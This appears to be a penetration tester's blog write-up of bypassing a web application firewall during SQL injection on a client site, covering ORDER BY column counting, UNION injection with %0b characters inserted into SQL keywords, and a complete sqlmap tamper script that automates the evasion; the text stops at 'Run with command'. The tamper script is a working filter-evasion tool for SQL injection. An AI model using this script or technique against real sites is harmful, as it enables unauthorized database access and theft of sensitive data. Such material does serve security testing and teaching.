Real Case - Bypass SQL Injection using Character Encoding and SQLMAP Tamper¶
When sqlmap requires manual tampering to bypass WAF using Character Encoding.
Background Stroy¶
In the last week I was doing penetration testing on a client site, I discovered some interesting vulnerabilities regarding SQL Injection but there is firewall protection for SQL Injection. The condition is, when performing an injection using a simple injection such as OR 1=1-- the server does not respond (causing a Request Timeout), so it is possible to bypass the method while providing a different response. I'm sure it can be bypassed but it will take more effort to find the bypass method.
Unfortunately, working with a custom sqlmap payload won't work properly, as I mentioned above, requests will get timed out so sqlmap won't work.
Evidences¶

After trying many times, I found several interesting Queries that produce different responses when performing injection.
Equations in queries produce different responses, requiring brackets on the left and right sides of the equation (I don't know why this happens :sweat_smile :)
Apart from that, there is also protection for handling SQL commands, there is protection if you enter SQL commands such as SELECT / UNION / FROM / and many more. After trying for a long time I found a bypass method using Character Encoding like %0b.
Solution¶
Get the step (for beginner)¶
My goal is to get sensitive information in the database, so I need a step to get into it.
- Knowing the number of column are called
- Do
UNION
First, I need to know the number of columns called, then do a simple ORDER BY <number> increment until an error appears.

The response code shows 200, now what if the number gets higher?.

The response code 500 appears, after trying I found that the number of columns is 20.
Second, do classic union with bypass


Auto injection with SQLMAP Tamper¶
This is how Tamper looks like from the implementation of all the above bypass schemes
#!/usr/bin/env python
"""
Copyright (c) 2024 wetofu.github.io
"""
from lib.core.enums import PRIORITY
import re
__priority__ = PRIORITY.LOW
def dependencies():
pass
def modify_sql(sql):
modified_sql = re.sub(r'(SELECT|CASE|WHEN|LIKE|THEN|ELSE|FROM|WHERE|INSERT|UPDATE|DELETE|JOIN|LEFT|RIGHT|INNER|OUTER|CREATE|ALTER|DROP|TRUNCATE|COMMENT|GRANT|REVOKE|UNION)',
lambda match: match.group(1)[:3] + '%0b' + match.group(1)[3:], sql, flags=re.IGNORECASE)
modified_sql = re.sub(r'(\S+)=(\S+)(?<!-)', lambda match: "("+match.group(1)+")=("+match.group(2)+")", modified_sql)
return modified_sql
def tamper(payload, **kwargs):
retVal = modify_sql(payload)
return retVal
Run with command